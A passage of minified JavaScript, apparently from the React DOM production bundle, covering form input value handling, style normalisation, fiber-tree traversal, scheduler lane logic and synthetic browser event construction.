Kr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function yo(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function du(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ua(e,t){t=t.checked,t!=null&&di(e,"checked",t,!1)}function go(e,t){Ua(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?wo(e,t.type,n):t.hasOwnProperty("defaultValue")&&wo(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function pu(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function wo(e,t,n){(t!=="number"||Kr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Ln=Array.isArray;function qt(e,t,n,r){if(e=e.options,t){t={};for(var l=0;l<n.length;l++)t["$"+n[l]]=!0;for(n=0;n<e.length;n++)l=t.hasOwnProperty("$"+e[n].value),e[n].selected!==l&&(e[n].selected=l),l&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,l=0;l<e.length;l++){if(e[l].value===n){e[l].selected=!0,r&&(e[l].defaultSelected=!0);return}t!==null||e[l].disabled||(t=e[l])}t!==null&&(t.selected=!0)}}function ko(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(S(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function hu(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(S(92));if(Ln(n)){if(1<n.length)throw Error(S(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function ja(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function mu(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Ba(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function So(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Ba(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var yr,Aa=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,l){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,l)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(yr=yr||document.createElement("div"),yr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=yr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function An(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Tn={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},wf=["Webkit","ms","Moz","O"];Object.keys(Tn).forEach(function(e){wf.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Tn[t]=Tn[e]})});function Ha(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Tn.hasOwnProperty(e)&&Tn[e]?(""+t).trim():t+"px"}function Wa(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,l=Ha(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,l):e[n]=l}}var kf=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Eo(e,t){if(t){if(kf[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(S(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(S(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(S(61))}if(t.style!=null&&typeof t.style!="object")throw Error(S(62))}}function Co(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var xo=null;function vi(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Po=null,bt=null,en=null;function vu(e){if(e=ur(e)){if(typeof Po!="function")throw Error(S(280));var t=e.stateNode;t&&(t=Sl(t),Po(e.stateNode,e.type,t))}}function Va(e){bt?en?en.push(e):en=[e]:bt=e}function Qa(){if(bt){var e=bt,t=en;if(en=bt=null,vu(e),t)for(e=0;e<t.length;e++)vu(t[e])}}function Ka(e,t){return e(t)}function Ya(){}var Al=!1;function Xa(e,t,n){if(Al)return e(t,n);Al=!0;try{return Ka(e,t,n)}finally{Al=!1,(bt!==null||en!==null)&&(Ya(),Qa())}}function Hn(e,t){var n=e.stateNode;if(n===null)return null;var r=Sl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(S(231,t,typeof n));return n}var _o=!1;if(Ge)try{var wn={};Object.defineProperty(wn,"passive",{get:function(){_o=!0}}),window.addEventListener("test",wn,wn),window.removeEventListener("test",wn,wn)}catch{_o=!1}function Sf(e,t,n,r,l,o,i,u,a){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(h){this.onError(h)}}var Mn=!1,Yr=null,Xr=!1,Ro=null,Ef={onError:function(e){Mn=!0,Yr=e}};function Cf(e,t,n,r,l,o,i,u,a){Mn=!1,Yr=null,Sf.apply(Ef,arguments)}function xf(e,t,n,r,l,o,i,u,a){if(Cf.apply(this,arguments),Mn){if(Mn){var s=Yr;Mn=!1,Yr=null}else throw Error(S(198));Xr||(Xr=!0,Ro=s)}}function $t(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Ga(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function yu(e){if($t(e)!==e)throw Error(S(188))}function Pf(e){var t=e.alternate;if(!t){if(t=$t(e),t===null)throw Error(S(188));return t!==e?null:e}for(var n=e,r=t;;){var l=n.return;if(l===null)break;var o=l.alternate;if(o===null){if(r=l.return,r!==null){n=r;continue}break}if(l.child===o.child){for(o=l.child;o;){if(o===n)return yu(l),e;if(o===r)return yu(l),t;o=o.sibling}throw Error(S(188))}if(n.return!==r.return)n=l,r=o;else{for(var i=!1,u=l.child;u;){if(u===n){i=!0,n=l,r=o;break}if(u===r){i=!0,r=l,n=o;break}u=u.sibling}if(!i){for(u=o.child;u;){if(u===n){i=!0,n=o,r=l;break}if(u===r){i=!0,r=o,n=l;break}u=u.sibling}if(!i)throw Error(S(189))}}if(n.alternate!==r)throw Error(S(190))}if(n.tag!==3)throw Error(S(188));return n.stateNode.current===n?e:t}function Za(e){return e=Pf(e),e!==null?Ja(e):null}function Ja(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Ja(e);if(t!==null)return t;e=e.sibling}return null}var qa=we.unstable_scheduleCallback,gu=we.unstable_cancelCallback,_f=we.unstable_shouldYield,Rf=we.unstable_requestPaint,K=we.unstable_now,Lf=we.unstable_getCurrentPriorityLevel,yi=we.unstable_ImmediatePriority,ba=we.unstable_UserBlockingPriority,Gr=we.unstable_NormalPriority,Nf=we.unstable_LowPriority,es=we.unstable_IdlePriority,yl=null,Be=null;function zf(e){if(Be&&typeof Be.onCommitFiberRoot=="function")try{Be.onCommitFiberRoot(yl,e,void 0,(e.current.flags&128)===128)}catch{}}var Me=Math.clz32?Math.clz32:Ff,Tf=Math.log,Mf=Math.LN2;function Ff(e){return e>>>=0,e===0?32:31-(Tf(e)/Mf|0)|0}var gr=64,wr=4194304;function Nn(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Zr(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,l=e.suspendedLanes,o=e.pingedLanes,i=n&268435455;if(i!==0){var u=i&~l;u!==0?r=Nn(u):(o&=i,o!==0&&(r=Nn(o)))}else i=n&~l,i!==0?r=Nn(i):o!==0&&(r=Nn(o));if(r===0)return 0;if(t!==0&&t!==r&&!(t&l)&&(l=r&-r,o=t&-t,l>=o||l===16&&(o&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Me(t),l=1<<n,r|=e[n],t&=~l;return r}function Df(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function If(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,l=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-Me(o),u=1<<i,a=l[i];a===-1?(!(u&n)||u&r)&&(l[i]=Df(u,t)):a<=t&&(e.expiredLanes|=u),o&=~u}}function Lo(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ts(){var e=gr;return gr<<=1,!(gr&4194240)&&(gr=64),e}function Hl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function or(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Me(t),e[t]=n}function Of(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Me(n),o=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~o}}function gi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Me(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var D=0;function ns(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var rs,wi,ls,os,is,No=!1,kr=[],st=null,ct=null,ft=null,Wn=new Map,Vn=new Map,ot=[],$f="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wu(e,t){switch(e){case"focusin":case"focusout":st=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Wn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Vn.delete(t.pointerId)}}function kn(e,t,n,r,l,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},t!==null&&(t=ur(t),t!==null&&wi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Uf(e,t,n,r,l){switch(t){case"focusin":return st=kn(st,e,t,n,r,l),!0;case"dragenter":return ct=kn(ct,e,t,n,r,l),!0;case"mouseover":return ft=kn(ft,e,t,n,r,l),!0;case"pointerover":var o=l.pointerId;return Wn.set(o,kn(Wn.get(o)||null,e,t,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Vn.set(o,kn(Vn.get(o)||null,e,t,n,r,l)),!0}return!1}function us(e){var t=_t(e.target);if(t!==null){var n=$t(t);if(n!==null){if(t=n.tag,t===13){if(t=Ga(n),t!==null){e.blockedOn=t,is(e.priority,function(){ls(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Dr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=zo(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);xo=r,n.target.dispatchEvent(r),xo=null}else return t=ur(n),t!==null&&wi(t),e.blockedOn=n,!1;t.shift()}return!0}function ku(e,t,n){Dr(e)&&n.delete(t)}function jf(){No=!1,st!==null&&Dr(st)&&(st=null),ct!==null&&Dr(ct)&&(ct=null),ft!==null&&Dr(ft)&&(ft=null),Wn.forEach(ku),Vn.forEach(ku)}function Sn(e,t){e.blockedOn===t&&(e.blockedOn=null,No||(No=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,jf)))}function Qn(e){function t(l){return Sn(l,e)}if(0<kr.length){Sn(kr[0],e);for(var n=1;n<kr.length;n++){var r=kr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(st!==null&&Sn(st,e),ct!==null&&Sn(ct,e),ft!==null&&Sn(ft,e),Wn.forEach(t),Vn.forEach(t),n=0;n<ot.length;n++)r=ot[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<ot.length&&(n=ot[0],n.blockedOn===null);)us(n),n.blockedOn===null&&ot.shift()}var tn=et.ReactCurrentBatchConfig,Jr=!0;function Bf(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=1,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function Af(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=4,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function ki(e,t,n,r){if(Jr){var l=zo(e,t,n,r);if(l===null)ql(e,t,r,qr,n),wu(e,r);else if(Uf(l,e,t,n,r))r.stopPropagation();else if(wu(e,r),t&4&&-1<$f.indexOf(e)){for(;l!==null;){var o=ur(l);if(o!==null&&rs(o),o=zo(e,t,n,r),o===null&&ql(e,t,r,qr,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else ql(e,t,r,null,n)}}var qr=null;function zo(e,t,n,r){if(qr=null,e=vi(r),e=_t(e),e!==null)if(t=$t(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Ga(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return qr=e,null}function as(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Lf()){case yi:return 1;case ba:return 4;case Gr:case Nf:return 16;case es:return 536870912;default:return 16}default:return 16}}var ut=null,Si=null,Ir=null;function ss(){if(Ir)return Ir;var e,t=Si,n=t.length,r,l="value"in ut?ut.value:ut.textContent,o=l.length;for(e=0;e<n&&t[e]===l[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===l[o-r];r++);return Ir=l.slice(e,1<r?1-r:void 0)}function Or(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Sr(){return!0}function Su(){return!1}function Se(e){function t(n,r,l,o,i){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(o):o[u]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Sr:Su,this.isPropagationStopped=Su,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Sr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Sr)},persist:function(){},isPersistent:Sr}),t}var pn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ei=Se(pn),ir=W({},pn,{view:0,detail:0}),Hf=Se(ir),Wl,Vl,En,gl=W({},ir,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ci,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==En&&(En&&e.type==="mousemove"?(Wl=e.screenX-En.screenX,Vl=e.screenY-En.screenY):Vl=Wl=0,En=e),Wl)},movementY:function(e){return"movementY"in e?e.movementY:Vl}}),Eu=Se(gl),Wf=W({},gl,{dataTransfer:0}),Vf=Se(Wf),Qf=W({},ir,{relatedTarget:0}),Ql=Se(Qf),Kf=W({},pn,{animationName:0,elapsedTime:0,pseudoElement:0}),Yf=Se(Kf),Xf=W({},pn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Gf=Se(Xf),Zf=W({},pn,{data:0}),Cu=Se(Zf),Jf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},qf={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},bf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function ed(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=bf[e])?!!t[e]:!1}function Ci(){return ed}var td=W({},ir,{key:function(e){if(e.key){var t=Jf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Or(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?qf[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ci,charCode:function(e){return e.type==="keypress"?Or(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Or(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),nd=Se(td),rd=W({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xu=Se(rd),ld=W({},ir,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ci}),od=Se(ld),id=W({},pn,{propertyName:0,elapsedTime:0,pseudoElement:0}),ud=Se(id),ad=W({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),sd=Se(ad),cd=[9,13,27,32],xi=Ge&&"CompositionEvent"in window,Fn=null;Ge&&"documentMode"in document&&(Fn=document.documentMode);var fd=Ge&&"TextEvent"in window&&!Fn,cs=Ge&&(!xi||Fn&&8<Fn&&11>=Fn),Pu=" ",_u=!1;function fs(e,t){switch(e){case"keyup":return cd.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ds(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function dd(e,t){switch(e){case"compositionend":return ds(t);case"keypress":return t.which!==32?null:(_u=!0,Pu);case"textInput":return e=t.data,e===Pu&&_u?null:e;default:return null}}function pd(e,t){if(Ht)return e==="compositionend"||!xi&&fs(e,t)?(e=ss(),Ir=Si=ut=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return cs&&t.locale!=="ko"?null:t.data;default:return null}}var hd={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ru(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!hd[e.type]:t==="textarea"}function ps(e,t,n,r){Va(r),t=br(t,"onChange"),0<t.length&&(n=new Ei("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Dn=null,Kn=null;function md(e){xs(e,0)}function wl(e){var t=Qt(e);if($a(t))return e}function vd(e,t){if(e==="change")return t}var hs=!1;if(Ge){var Kl;if(Ge){var Yl="oninput"in document;if(!Yl){var Lu=document.createElement("div");Lu.setAttribute("oninput","return;"),Yl=typeof Lu.oninput=="function"}Kl=Yl}else Kl=!1;hs=Kl&&(!document.documentMode||9<document.documentMode)}function Nu(){Dn&&(Dn.detachEvent("onpropertychange",ms),Kn=Dn=null)}function ms(e){if(e.propertyName==="value"&&wl(Kn)){var t=[];ps(t,Kn,e,vi(e)),Xa(md,t)}}function yd(e,t,n){e==="focusin"?(Nu(),Dn=t,Kn=n,Dn.attachEvent("onpropertychange",ms)):e==="focusout"&&Nu()}function gd(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Kn)}function wd(e,t){if(e==="click")return wl(t)}function kd(e,t){if(e==="input"||e==="change")return wl(t)}function Sd(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:Sd;function Yn(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!fo.call(t,l)||!De(e[l],t[l]))return!1}return!0}function zu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Tu(e,t){var n=zu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=zu(n)}}function vs(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?vs(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function ys(){for(var e=window,t=Kr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Kr(e.document)}return t}function Pi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Ed(e){var t=ys(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&vs(n.ownerDocument.documentElement,n)){if(r!==null&&Pi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Tu(n,o);var i=Tu(n,r);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Cd=Ge&&"documentMode"in document&&11>=document.documentMode,Wt=null,To=null,In=null,Mo=!1;function Mu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Mo||Wt==null||Wt!==Kr(r)||(r=Wt,"selectionStart"in r&&Pi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),In&&Yn(In,r)||(In=r,r=br(To,"onSelect"),0<r.length&&(t=new Ei("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Wt)))}function Er(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Vt={animationend:Er("Animation","AnimationEnd"),animationiteration:Er("Animation","AnimationIteration"),animationstart:Er("Animation","AnimationStart"),transitionend:Er("Transition","TransitionEnd")},Xl={},gs={};Ge&&(gs=document.createElement("div").style,"AnimationEvent"in window||(delete Vt.animationend.animation,delete Vt.animationiteration.animation,delete Vt.animationstart.animation),"TransitionEvent"in window||delete Vt.transitionend.transition);function kl(e){if(Xl[e])return Xl[e];if(!Vt[e])return e;var t=Vt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in gs)return Xl[e]=t[n];return e}var ws=kl("animationend"),ks=kl("animationiteration"),Ss=kl("animationstart"),Es=kl("transitionend"),Cs=new Map,Fu="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut 